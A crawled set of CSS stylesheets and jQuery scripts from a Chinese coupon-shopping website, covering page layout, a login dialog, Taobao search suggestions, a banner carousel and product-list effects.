.baby-brand-show .brand-logo .brand-all{width: 200px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 222px 12px;height: 40px;line-height: 40px;padding: 0 20px 0 130px;cursor: pointer;font-family:"微软雅黑";font-size:14px; }
.w1200 .baby-brand-show .brand-logo .brand-all{width: 210px;}
.brand-line{height:29px; border-top:1px solid #f0f0f0;position: absolute; bottom:0;width:180px;margin:0 10px;padding-top: 10px;left:0;font-family:"微软雅黑";}
.brand-line .s-title{position: absolute;top:-14px; left:0;padding: 0;height:20px;text-align: center;width: 180px;font-family:"微软雅黑";}
.brand-line .s-title span{font-size: 16px;font-weight: bold;background-color: #fff;color: #333;padding:0 4px;}

.main-gap.today div.last {width: 200px;position: absolute;right: 80px;top: 700px;*+top: 685px;_top: 705px;_right:100px;}
.main-gap.today div.last a { float: left;display: block;*height: 1px; position: absolute; bottom: 38px; color: #59a5d8; font-size: 14px;}
.goods-list.goods-today li{border-color: #eae5e1}
.goods-list.goods-today li.last{ border:none; width:200px;}
.goods-list.goods-today li.last a { text-decoration: underline ;display: block; position: absolute; bottom: 62px; color: #59a5d8; font-size: 14px;}







--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/main.css
body_size: 582
content:
@charset "utf-8";.suggest{display:none}
.suggest.dropdown{position:absolute;display:block;top:50px;max-height:332px;right:37px;width:200px;z-index:1000;margin-top:10px;font-size:12px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;box-sizing:border-box;}
.suggest.dropdown .dropdown-menu li{padding:5px 0}
.suggest.dropdown .dropdown-menu li a{background-color:transparent}
.suggest.dropdown .dropdown-menu li:hover a{color:#F50}
.suggest.dropdown .dropdown-menu{max-height:332px;box-shadow:0 2px 4px 0 rgba(32,32,64,.16)}
.dropdown .dropdown-menu li{padding:4px 10px}
.dropdown .dropdown-header,.dropdown .dropdown-menu li a{display:block;padding:3px 8px;line-height:1.42857143;white-space:nowrap}
.dropdown .dropdown-menu li a{clear:both;font-weight:400;color:#333}.ncinfos{width:35px}
.dropdown .dropdown-menu li a:focus,.dropdown .dropdown-menu li a:hover{background-color:#f5f5f5;color:#262626;border-radius:4px;text-decoration:none}
.dropdown .dropdown-menu .active a,.dropdown .dropdown-menu .active a:focus,.dropdown .dropdown-menu .active a:hover{background-color:#fa6419;color:#fff;border-radius:4px}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login{position: absolute;top: 30px;left: -15px;background: #fff;border: #f7dce0 solid 1px;width: 92px;border-radius: 5px;overflow: hidden;z-index: 99;text-align: left;}
#toolbar .bar-con .right-show div i{vertical-align: 2px;margin-top: 8px;float: left;margin-left: 10px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li a{margin-left: 30px;color: #000;height: 30px;cursor: pointer;line-height: 30px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li{height: 30px;line-height: 30px;border-bottom: #f7dce0 solid 0px;vertical-align: top;}
.header .state-show{z-index: 98;}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/hottag.css
body_size: 339
content:
@charset 'utf-8';
.search-keywords .hot-keys{font-size:12px;color:#7c7974;width:540px;float:left;height:25px;line-height:30px;overflow:hidden}
.search-keywords .hot-keys a{color:#7C7974;padding:0;margin-right:5px;}
.search-keywords .hot-keys span{color:#D7D7D7;padding-right: 7px;}
.search-keywords .hot-keys a.red{color:#F34E15}.ncinfos{width:35px}
.search-keywords .hot-keys a.blue{color:#10b606}
.search-keywords .hot-keys a:hover{text-decoration:underline}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/brand.css
body_size: 3030
content:
@charset "utf-8";
/*slide-logos*/
.main .slide-logos{position:relative;width:100%;margin-bottom:25px;}
.main .slide-logos .prev-btn,.main .slide-logos .next-btn{
background:url(../images/p-n.png) no-repeat;height:34px;width:34px;display:block;position:absolute;top:50%;left:-5px;margin-top:-17px;
z-index:5;}
.main .slide-logos .prev-btn{background-position:0 -35px;}
.main .slide-logos .prev-btn:hover,.main .slide-logos .next-btn:hover{opacity:.8;cursor:pointer;}
.main .slide-logos .next-btn{ left:auto; right:-5px;}
.main .slide-logos .logos-box{position:relative;width:952px;margin:0 auto;overflow:hidden;}
.main .slide-logos ul{ height:auto;width:2000%;}
.main .slide-logos ul li{ width:1190px;height:auto;float:left;display:inline;overflow:hidden;}
.main .slide-logos ul li a{position:relative;width:117px; height:58px;line-height:60px;text-align:center;background:#fff; display:block;float:left; cursor:pointer;border-color: #fff #eaeaea #eaeaea #fff;border-style:solid;border-width:1px;}
.main .slide-logos ul li a img{ width:80px; height:40px;margin-top:10px;}
.main .slide-logos ul li a span{background:#ff3366;
    bottom: 0;
    color: #fff;
    display:none;
    font: 12px/14px "microsoft yahei";
    height: 14px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index:3;}
.main .slide-logos ul li a:hover{border:#ff3366 solid 1px;}
.main .slide-logos ul li a:hover span{display:block;}
.main .slide-logos ul li a.wait{cursor:default;color:#666;font-size:14px;}
.main .slide-logos ul li a.wait:hover{text-decoration:none;}
.main .brand-bd{background:#fff;position:absolute;width:290px;height:270px;top:0;left:0;opacity:.8;z-index:10;}
.main .brand-more a{display:block;position:absolute;bottom:150px;left:50%;margin-left:-65px;background:url(../images/more-brand.png) no-repeat;height:130px;width:130px;z-index:11;}
.main .brand-more a .txt{position:absolute;bottom:35px;left:43px;color:#fff;font-size:14px;}
.main .brand-more a:hover{opacity:.85;filter:alpha(opacity=85);}

.hot-brand{width:100%;min-width:1200px}
.hot-brand .brand-title{top:-16px;}
.hot-brand .brand-title h3{background:none;padding-right:5px;}
.hot-brand .e-txt{position:absolute;top:-16px;left:85px;font-family:"Arial";color:#333;}
.hot-brand .e-txt em{width:5px;height:9px;background:#666;float:left;margin:4px 3px 0 0;}

.brand-banner{height:300px;width:100%;background-position:center top !important;min-width:1200px}
.brand-banner .center{width:980px;margin:0 auto;}
.brand-banner .center .brand-open{position:relative;width:300px;height:220px;float:right;margin-top:30px;}
.brand-banner .center .brand-bg{position:absolute;top:20px;left:30px;z-index:2;width:240px;height:130px;}
.brand-banner .center .brand-ceng{display:block;position: absolute; top:0; left:0;width:300px; height:220px;background:#fff;  opacity:.8; filter:alpha(opacity=50);z-index:2;}
.brand-banner .center .brand-open .line{height:1px;overflow:hidden;background:#ababab;border-bottom:#fff solid 1px;}
.brand-banner .center .brand-open .logo{text-align:center;}
.brand-banner .center .brand-open .logo img{width:80px}
.brand-banner .center .brand-open .txt{margin-top:5px;color:#222;}

#side_brand{bottom:auto;display:block!important;}
#side_brand .con{height:240px;}
#side_brand .trigger p{font-size:14px;line-height:34px;}
#side_brand .trigger.go-top{display:none;}
#side_brand .trigger.go-top p{line-height:16px;font-size:12px;}

.main .zhe-line{ width:100%; position:relative; margin:20px 0 50px;_margin:50px 0 50px; float:left;min-width: 1200px;}
.main .zhe-line .line{ height:1px;background:#2a142b;overflow:hidden;}
.main .zhe-line .title{width:140px;position:absolute;top:-15px;left:50%;margin-left:-70px;background:#f6f6f6;color:#2a142b;font-size:18px;font-family:"微软雅黑","宋体";}
.main .zhe-line .title h3{font-weight:normal;text-align:center;}
.main .zhe-line .title h3 em{font-weight:bold;font-size:20px;vertical-align:-2px;margin-right:5px;}
/*w1200*/
.w1200 .brand-banner .center{width:1200px;}
.w1200 .brand-banner .center{width:1200px;}

/*view-tag商品页面文字描述*/
.dsearchtag._info {
border-bottom: none;
margin: 10px 0px 4px;
}
.dsearchtag._info {
overflow: hidden;
border-bottom: 1px solid transparent;
}
.dsearchtag {
overflow: hidden;
width: 1200px;
border-bottom: 1px solid #e2e2e2;
margin: 10px 0px 21px;
}
.dsearchtag1 {
display: table;
padding: 0;
margin: 10px 0 9px;
height: 88px;
background: #F7F4EE;
position: relative;
float: left;
width: 150px;
border-left: 1px solid #E9E7E4;
border-top: 1px solid #E9E7E4;
border-bottom: 1px solid #E9E7E4;
}
.dsearchtag1 h1 {
font: 16px/20px "微软雅黑";
color: #996600;
vertical-align: middle;
width: 84px;
display: table-cell;
padding-left: 16px;
text-align: center;
}
.dsearchtag2 {
font-size: 13px;
font-family: "微软雅黑";
padding: 19px 14px;
margin: 10px 0 9px;
height: 50px;
background-color: #ffffff;
float: left;
width: 1020px;
border: 1px solid #edebe8;
border-left: none;
color: #a0937f;
_padding-bottom: 12px;
}
.ncinfos{width:35px}
/*view-tag商品页面底部品牌*/
.intBrand {
margin-bottom: 20px;
overflow: hidden;
}
.intBrand .tit {
overflow: hidden;
padding: 20px;
background-color: #fff;
}
.intBrand .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
.intBrand .tit a {
float: right;
line-height: 20px;
}
.intBrand .brands {
overflow: hidden;
padding: 0 20px 0px 20px;
width: 1180px;
background-color: #fff;
}
.intBrand .list {
float: left;
width: 122px;
height: 103px;
overflow: hidden;
margin: 0 8px 7px 0;
}
.intBrand .list .img {
border: 1px solid #e2e2e2;
position: relative;
}
.intBrand .list a {
display: block;
}
.intBrand .list .img img {
width: 120px;
height: 60px;
vertical-align: middle;
}
.intBrand .list .img:hover {
border-color: #FF3366;
}

.intBrand .list .name {
margin-top: 5px;
line-height: 18px;
color: #666;
text-align: center;
}

/*view-tag商品页面底部标签*/
#ju_tags_search {
background-color: #FFF;
margin-bottom: 10px;
}
#ju_tags_search ul {
padding: 10px 5px;
overflow: hidden;
}
#ju_tags_search ul li {
float: left;
background-color: #fff;
text-align: left;
font: 12px/24px '宋体';
color: #999999;
width: auto;
border: 1px solid #f0f0f0;
height: 22px;
padding: 5px;
margin: 1px;
}
#ju_tags_search ul li:hover{
border: 1px solid #FF3366;
}
#ju_tags_search ul li a {
color: #999999;
display: block;
float: left;
padding-left: 5px;
padding-right: 5px;
width: auto;
}
#ju_tags_search ul li a:hover{text-decoration:none}

.main .tags-type {
background: #fff;
border: #e2e2e2 solid 1px;
width: auto;
height: auto;
overflow: hidden;
margin-bottom: 25px;
position: relative;
margin-top: 25px;
}
.main .tags-type .tags-title {
position: relative;
width: 87px;
background: #fffbf4;
padding: 30px 20px;
border-right: #e2e2e2 solid 1px;
color: #333;
font-size: 20px;
font-family: "微软雅黑","宋体";
}
.main .tags-type .tags-title h1 {
font-weight: normal;
}
.main .tags-type .tags-con {
width: 820px;
padding: 15px 10px 15px 20px;
color: #999;
}
.w1200 .main .tags-type .tags-con {
width: 1040px;
}
.main .tags-type .tags-con {
color: #999;
}

.main .tags-other {
width: 100%;
margin: 20px auto 10px;
}

.main .tags-other h3 {
color: #333;
font-size: 20px;
font-family: "微软雅黑","宋体";
margin-bottom: 10px;
}
.main .tags-other .box.other-box {
margin-bottom: 50px;
}
.w1200 .tags-other .box {
width: 1178px;
}
.main .tags-other .box {
padding: 20px 0 0 20px;
border: #e2e2e2 solid 1px;
background: #fff;
height: auto;
overflow: hidden;
}
.main .tags-other .box.other-box a {
font-size: 12px;
padding: 6px;
}
.main .tags-other .box.brand-box a {
white-space: nowrap;
color: #666;
display: inline;
float: left;
background: #f9f9f9;
border: #e2e2e2 solid 1px;
margin: 0 20px 20px 0;
border-radius: 3px;
}
.com-item .bg,.com-item .com-desc,.com-item .com-slogon,.com-item .com-time,.brand_list .com-desc {
	white-space:nowrap;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	overflow:hidden;
	display:block
}
.com-item {
	width:580px;
	position:relative;
	display:block;
	margin-bottom:24px;
	overflow:hidden;		
	box-shadow:0 0 2px 0 rgba(0,0,0,.13);
	*box-shadow:0 0 1px 0 #cecece
}
.com-item:hover {
	cursor:pointer;
	box-shadow:0 0 5px 0 rgba(30,30,30,.4);
	*box-shadow:0 0 5px 0 #aeaeae;
	text-decoration:none
}
.com-item .img-wp {
	position:relative;
	padding-bottom:40%;	
	overflow:hidden
}
.com-item .img-wp img {
	width:100%;
	height:auto;
	position:absolute;
	left:0;
	top:0;
	vertical-align:top
}
.com-item .bg,.com-item .com-time {
	height:24px;
	line-height:24px;
	color:#fff;
	position:absolute;
	bottom:0
}
.com-item .bg {
	background:#000;
	opacity:.75;
	-ms-filter:alpha(opacity=75);
	filter:alpha(opacity=75);
	left:0;
	width:100%;
	right:0
}
.com-item .com-time {
	right:10px
}
.com-item .com-intro {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:200px;
	background:#fff;
	text-align:center
}
.com-item .com-logo {
	height:50px;
	padding:15px
}
.com-item .com-logo img {
	width:100px;
	height:50px
}
.com-item .com-desc,.com-item .com-slogon {
	color:#333;
	height:16px;
	line-height:16px;
	width:180px;
	padding:0 10px
}
.com-item .com-desc {
	color:#999;
	padding:10px
}
.com-item .com-num {
	padding-bottom:5px;
	height:40px;
	line-height:40px;
	color:#ff4291;
	text-align:center;
	font-size:18px
}
.com-item .com-num span {
	font-family:Arial;
	color:#ff4291;
	font-size:38px;
	padding-right:5px;
	padding-left: 5px;
}
.brand_list .img-wp {
	width:100%;
	margin-left:0;
	overflow:hidden
}
.brand_list .empty-item {
	width:460px;
	width:-webkit-calc(50% - 10px);
	margin-bottom:-60px;
	box-shadow:0 0 2px 0 rgba(0,0,0,.13);
	*box-shadow:0 0 1px 0 #cecece;
	float:left
}
.brand_list .empty-item .img-wp {
	background:#f7f6fc;
	padding-top:60px
}
.brand_list .com-odd {
	margin-right:10px;
	margin-left:10px
}
.brand_list .com-desc {
	left:10px;
	position:absolute;
	bottom:0
}
.brand_list .com-item {		
	padding-left:0;	
	float:left
}
.brand_list .com-intro {
	height:60px;
	position:static;
	width:100%
}
.brand_list .com-logo {
	float:left;
	height:45px;
	width:90px;
	padding:7px 10px 8px
}
.brand_list .com-logo img {
	width:100%;
	height:100%
}
.brand_list .com-slogon {
	float:none;
	padding:0;
	width:auto;
	text-align:left;
	height:60px;
	line-height:60px
}
.brand_list .com-desc {
	color:#fff;
	height:24px;
	line-height:24px;
	padding:0
}
.brand_list .com-num {
	float:right;
	width:auto;
	left:auto;
	padding:10px
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/morenav.css
body_size: 751
content:
@charset "utf-8";
.nav-more{visibility: hidden;opacity:0; height: 0px;float: left;position: absolute;top: 40px;background-color:#F8285C;padding: 10px 0;}
.header .mainNav .nav .navigation li.last:hover .nav-more{visibility: visible;opacity:1; height:auto;transition: all 0.5s; }
.header .mainNav .nav .navigation li.last a.morelink{color:#F8285C}.ncinfos{width:35px}
.header .mainNav .nav .navigation li.last .nav-more a{color:#fff;padding: 1px 0;width: 100%;text-align: center;}
.header .mainNav .nav .navigation li.last.current a{color:#fff}
.index_top_num{position: absolute;margin-top: -8px;width:auto;height: 18px;line-height: 18px;background:#F8285C;border-radius: 15px;font-family: Arial, Helvetica, sans-serif;font-size: 12px;color: #FFFFFF;font-style: normal;text-align: center;font-weight: 100;  padding: 0 5px;}
.index_top_num.quan{background:#0080FF;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/dialog.js
body_size: 1776
content:
/**
 * @name 弹窗
 */
;(function($){
    $.yangtata.dialog = {
        //登陆
        islogin: function(){
			var yttuid = $('#YTTUID').val();
            return "" == yttuid ? ($.yangtata.dialog.login(), !1) : !0;
        },
        login: function(){
            $.getJSON('/?m=user&a=login', function(result){
                if(result.status == 0){
                    $.yangtata.tip({content:result.msg, icon:'error'});
                }else{
                    $.dialog({id:'login', title:lang.login_title, content:result.data, padding:'', fixed:true, lock:true});
                    $.yangtata.dialog.dlogin_form($('#J_dlogin_form'));
                }
            });
        },
        dlogin_form: function(form){
            form.ajaxForm({
                beforeSubmit: function(){
                    var username = form.find('.J_username').val(),
                        password = form.find('.J_password').val();
                    if(username == ''){
                        form.find('#J_login_fail').html('请输入用户名！').css("visibility", 'visible');
                        return !1;
                    }
                    if(password == ''){
                        form.find('#J_login_fail').html('请输入密码！').css("visibility", 'visible');
                        return !1;
                    }
                },
                success: function(result){
                    if(result.status == 1){
                        $.dialog.get('login').title(false).content('<div class="d_loading">'+result.msg+'</div>').time(2000);
                        window.location.reload();
                    } else {
                        form.find('#J_login_fail').html(result.msg).css("visibility", 'visible');
                    }
                },
                dataType: 'json'
            });
        },closeAll: function(e) {
            $(e).find(".close").on("click",
            function() {
                layer.closeAll()
            })
        },        
		selectText: function(e) {
            setTimeout(function() {
                var t = document.getElementById(e);
                if (document.body.createTextRange) {
                    var a = document.body.createTextRange();
                    a.moveToElementText(t),
                    a.select()
                } else if (window.getSelection) {
                    var i = window.getSelection(),
                    a = document.createRange();
                    a.selectNodeContents(t),
                    i.removeAllRanges(),
                    i.addRange(a)
                }
            },
            200)
        },
        getCodeShow: function(e) {            
            var t = this,
            a = '<div class="buy-box"><a href="javascript:;" class="close buy-icon"></a><div class="buy-box-tab buy-box-tab-bg">复制淘口令</div><div class="buy-box-center"><div class="code-cent"><div class="cente-text" ><div><p class="textarea" id="codeCopy" >' + (e.replace(/\n/g, "<br />") || "无内容") + '</p></div></div><p class="text">由于微信内无法直接购买，请复制淘口令后打开淘宝APP，等待几秒弹出活动窗口后再点击打开</p><a href="javascript:;" class="buy-btn-copy" aria-label="' + (e.replace(/<br>/g,"/r") || "无内容") + '">一键复制</a></div></div></div>',
                c = function(e) {
                    var t = new Clipboard(e, {
                        text: function(e) {
                            return e.getAttribute("aria-label");
                        }
                    });
                    t.on("success",
                    function(t) {
						$.yangtata.dialog.layer("复制成功！"),
                        $(e).addClass("active").html("复制成功")                                               
                    }),
                    t.on("error",
                    function(t) {
                        $.yangtata.dialog.layer('复制失败，请长按文字手动复制！'),
                        $(e).addClass("error").html("复制失败")
						})
                };
                layer.open({
                    type: 1,
                    title: !1,
                    closeBtn: 0,
                    shadeClose: !0,
                    shade: .5,
                    skin: "buy-copy buy-taokoulin",
                    content: a,
                    success: function() {
                        $.yangtata.dialog.closeAll(".buy-copy"),
                        c(".buy-copy .buy-btn-copy");
                        $(".cente-text .textarea").val();
                        $(".cente-text .textarea").on("touchend",
                        function() {
                            $.yangtata.dialog.selectText("codeCopy")
                        })
                    }
                })
        },
		layer:function(e) {
		var setLayer = setInterval(function() {        
            $(".icon_msg").remove();
            var t = $('<div class="icon_msg"><span>' + e + "</span></div>");
            $("body").append(t),
            t.addClass("active"),
            setTimeout(function() {
                t.addClass("up").removeClass("active"),
                setTimeout(function() {
                    t.remove();
					$.yangtata.dialog.selectText("codeCopy");
					//window.location = "taobao://h5.m.taobao.com";
                },
                400)
            },
            2e3)
        
        clearInterval(setLayer)
    },
    300);  
    } 
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/redtag.js
body_size: 1378
content:
function getinfos() {
    var a = $("#searchprompt").val();  
	if ("" == a) return $(".searchprompt-info").hide(),
    $("#sugwords").html("").height(0),    
    !1;
    var b = encodeURIComponent(a);
    $.ajax({
        dataType: "jsonp",
        url: "https://suggest.taobao.com/sug?extras=1&code=utf-8&q=" + b,
        success: function(a) {
            for (var b = a.result,
            c = "",
            d = b.length,
            e = 0,
            f = 0; d > f; f++) c += "<li>",
            c += b[f][0] + "",
            c += "</li>";
            $("#sugwords").html(c),
            e = 24 * d,
            $("#sugwords").height(e),            
            j = -1,
            c && $(".searchprompt-info").show(),
            initevent()
        }
    })
}
function initevent() {
    var a = $(".searchprompt-info li");
    a.hover(function() {
        $(this).addClass("cur").siblings().removeClass("cur"),
        j = $(this).index()
    },
    function() {
        $(this).removeClass("cur")
    }),
    a.click(function() {
        $("#searchprompt").val($(this).html()),
        $(".searchprompt-info").hide(),
        $("#searchForm").submit(),
		layer.msg('搜索中，请稍侯', {icon: 16,shade: 0.5});
    })
}
function initeventinput() {
    $("#searchprompt").keydown(function(a) {
        var b = a.keyCode || a.which || a.charCode,
        c = $(".searchprompt-info li"),
        d = $("#searchprompt");
        if (38 == b ? (j--, 0 > j && (j = ylen - 1)) : 40 == b && (j++, j >= ylen && (j = 0)), 38 == b || 40 == b) {
            c.eq(j).addClass("cur").siblings().removeClass("cur");
            var e = c.eq(j).html();
            e && (e = e.replace(/(^\s*)|(\s*$)/g, "")),
            "" != e && null != e && d.val(c.eq(j).html())
        }
    }),
    $("#searchprompt").keyup(function(a) {
        var b = a.keyCode || a.which || a.charCode;
        38 != b && 40 != b && getinfos()
    })
}

searchHotWord = {
    init: function() {
        $.ajax({
            dataType: "jsonp",
            url: "https://textlink.simba.taobao.com/lk?number=26",
            data: "",
            success: function(a) {
                var b, c, d = [],
                e = [],
                f = "",
                g = "";
                for (b = 1; 11 > b; b++) 2 == b || 5 == b || 8 == b ? d.push('<a class="red" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : 3 == b || 6 == b || 9 == b ? d.push('<a class="blue" href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '"  target="_blank">' + a.data[b][0] + "</a>") : d.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[b][0] + '" target="_blank">' + a.data[b][0] + "</a>"),
                10 != b && d.push("<span>|</span>");
                for (c = 11; 26 > c; c++) e.push('<a href="'+yangtataER.root +'/?m=search&a=index&k=' + a.data[c][0] + '"  target="_blank">' + a.data[c][0] + "</a>");
                f = d.join(""),
                g = e.join(""),
                $("#searchprompt").val(a.data[0][0]),
                $("#js-hot-keys").html("" + f)
            }
        })
    }
};
$(function() {
    return ie6 || ie7 ? (searchHotWord.init(), $("#searchprompt").addClass("focused").blur(), !1) : (initeventinput(), searchHotWord.init(), $("#searchForm").bind("submit",
    function() {
        $(".searchprompt-info").hide()
    }), void $(document).click(function(a) {
        a.target == document.getElementById("searchprompt") ? ("" == $("#sugwords").html() && ($(".searchprompt-info").hide()), getinfos(), $("#searchprompt").hasClass("focused") || $("#searchprompt").addClass("focused").select()) : ($(".searchprompt-info").hide(), $("#searchprompt").removeClass("focused"))
    }))
});

 

var isIE = !!window.ActiveXObject,
width = $(window).width(),
ie6 = isIE && !window.XMLHttpRequest,
ie7 = "Microsoft Internet Explorer" == navigator.appName && "7." == navigator.appVersion.match(/7./i);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/goodlist.js
body_size: 3967
content:
(function($){	
var xymonth = new Array('一月', '二月', '三月', '四月', '五月', '六月', '七月', '八月', '九月', '十月', '十一月', '十二月');
var xyweek = new Array('星期日', '星期一', '星期二', '星期三', '星期四', '星期五', '星期六');
var xytoday = new Date();
$(".xydate #mon").text(xymonth[xytoday.getMonth()]);
	$(".xydate #day").text(xytoday.getDate());
	$(".xydate #wek").text(xyweek[xytoday.getDay()]);
})(jQuery);

$(function () {	
	//全选  
    $("#selectAll").click(function () {
         $("input[type=checkbox]").prop("checked", true);  
    });  
	//取消全选 
    $("#unSelect").click(function () {  
         $("input[type=checkbox]").prop("checked", false);  
    });  
    //反选 
    $("#reverse").click(function () { 
         $("input[type=checkbox]").each(function () {  
              $(this).prop("checked", !$(this).prop("checked"));  
         });		 
    });	
	//获取选中选项的值给删除 
	$("#getValue").click(function(){
		$("input[name=do]").val('del');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
	//获取选中选项的值给设置已读
	$("#setreaded").click(function(){
		$("input[name=do]").val('setread');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
}); 
(function($){
    
    var carousel_index = function(){
        if($(".banner li").size() == 1) $(".banner li").eq(0).css("opacity", "1");
        if($(".banner li").size() <= 1) return;
        var i = 0,max = $(".banner li").size()- 1,playTimer;
        $(".banner li").each(function(){
            $(".adType").append('<a></a>');
        });
    //初始化
        $(".adType a").eq(0).addClass("current");
    $(".banner li").eq(0).css({"z-index":"2","opacity":"1"});
    var playshow=function(){
        $(".adType a").removeClass("current").eq(i).addClass("current");
        $(".top_bar .banner li").eq(i).css("z-index", "2").fadeTo(500, 1, function(){
        $(".top_bar .banner li").eq(i).siblings("li").css({
                  "z-index": 0,
                  opacity: 0
        }).end().css("z-index", 1);
        });
    }
    var next = function(){
      i = i>=max?0:i+1;
      playshow()
    }
    var prev = function(){
      i = i<=0?max:i-1;
      playshow()
    }
        var play = setInterval(next,3000);
        $(".banner li a,.banner_arrow").hover(function(){
            clearInterval(play);
            $(".banner_arrow").css("display","block");
        },function(){
            clearInterval(play);
            play = setInterval(next,3000);
            $(".banner_arrow").css("display","none");
        });
        $(".banner_arrow .arrow_prev").on('click', function(event) {prev();});
        $(".banner_arrow .arrow_next").on('click', function(event) {next();});
        $(".adType a").mouseover(function(){
            if($(this).hasClass("current")) return;
            var index = $(this).index()-1;
            var playTimer = setTimeout(function(){
                clearInterval(play);
                i = index;
                next();
            },500)
        }).mouseout(function(){
                clearTimeout(playTimer);
            });
    }
    carousel_index();

    /**
     * 将文字信息上下滚动
     * Author: zhuwenfang
     * Date: 14-01-10
     * Time: PM 16:55
     * Function: scrolling the dom 'li' up&down
     **/
    var liAutoScroll = function(){
        var liScrollTimer;
        var $obj = $('.links_list_box');
        $obj.hover(function(){
            clearInterval(liScrollTimer);
        }, function(){
            liScrollTimer = setInterval(function(){
                $obj.find(".links_list").animate({
                    marginTop : -20 + 'px'
                }, 500, function(){
                    $(this).css({ marginTop : "0px"}).find("li:first").appendTo(this);
                });

            }, 3000);
        }).trigger("mouseleave");

    }
    liAutoScroll();
})(jQuery);
(function($){
    $(".goods-list li").hover(function(){               
        $(this).addClass("hover");		
        $(this).find(".btn.buy span").html() == "淘宝" && $(this).find(".btn.buy span").html("去淘宝");
        $(this).find(".btn.buy span").html() == "天猫" && $(this).find(".btn.buy span").html("去天猫");
		$(this).find(".btn.buy span").html() == "品牌" && $(this).find(".btn.buy span").html("去抢购");
        $(this).find(".btn.buy span").html() == "我要兑换" && $(this).find(".btn.buy span").html("去兑换");
        $(this).find(".btn.buy span").html() == "京东" && $(this).find(".btn.buy span").html("去京东");
    },function(){        
        $(this).removeClass("hover");			
        $(this).find(".btn.buy span").html() == "去淘宝" && $(this).find(".btn.buy span").html("淘宝");
        $(this).find(".btn.buy span").html() == "去天猫" && $(this).find(".btn.buy span").html("天猫");
		$(this).find(".btn.buy span").html() == "去抢购" && $(this).find(".btn.buy span").html("品牌");
        $(this).find(".btn.buy span").html() == "去兑换" && $(this).find(".btn.buy span").html("我要兑换");
        $(this).find(".btn.buy span").html() == "去京东" && $(this).find(".btn.buy span").html("京东");
    });

    $(".goods-list li").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone") || $(this).find('.list-good').hasClass("start")){
            $(this).find("a").attr("href","javascript:;");
            $(this).find("a").removeAttr("target");

        }
    })

    $(".goods-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });

    //卷皮列表页提醒
    $(".goods-list li .good-pic,.goods-list li .good-title,.goods-list li .good-price,.goods-list .mask-bg,.goods-list .buy-over,.goods-list .gone").on('click', function(){
       
 
        if($(this).parents("li").find(".item-btn.start_1").size() == 0 && !$(this).parents("li").find(".list-good").hasClass("gone")){
            return true;
        }
       if($(this).parents("li").find(".gift").hasClass("gone")){
            return false;
        }
        var gid = $(this).parents("li").attr("id");		
        var type = $(this).parents("li").attr("type");	
        if($(this).parents("li").find(".list-good").hasClass("gone")){
            if($(this).hasClass("good-title") || $(this).hasClass("good-price")) return true;
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"> <em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！点击收藏随时关注</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }else{
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，请关注您的收藏夹！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"><em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，点击收藏随时关注！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }

        b = new XDLightBox({
            title: "温馨提示",
            lightBoxId: "alert_remind",
            contentHtml: content,
            scroll: false
        });
        b.init();
        return false;
    });

})(jQuery);
